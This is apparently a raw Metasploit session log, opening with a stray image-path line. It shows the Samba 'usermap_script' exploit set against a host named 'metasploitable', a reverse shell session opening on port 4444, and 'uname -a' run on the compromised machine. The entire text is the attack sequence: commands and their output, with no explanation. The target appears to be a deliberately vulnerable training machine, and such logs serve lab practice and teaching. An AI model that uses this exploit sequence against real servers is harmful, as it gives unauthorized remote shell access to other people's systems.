 msf > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > set RHOST 7.7.5.251
RHOST => 7.7.5.251
msf exploit(usermap_script) > exploit
[*] Started reverse double handler
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo VgF46W9IdfWagqMO;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "VgF46W9IdfWagqMO\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (7.7.5.231:4444 -> 7.7.5.251:40962) at 2014-09-16 13:59:25 -0400
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux